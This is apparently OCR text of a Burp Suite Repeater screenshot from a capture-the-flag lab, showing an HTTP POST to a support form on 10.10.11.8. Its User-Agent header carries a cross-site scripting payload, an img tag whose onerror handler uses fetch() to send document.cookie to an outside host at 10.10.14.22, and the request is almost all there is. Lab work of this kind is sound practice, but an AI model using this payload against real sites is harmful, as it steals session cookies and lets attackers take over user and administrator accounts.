 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.22/test.js?'+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40mail.com&phone=123456&message=<>
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49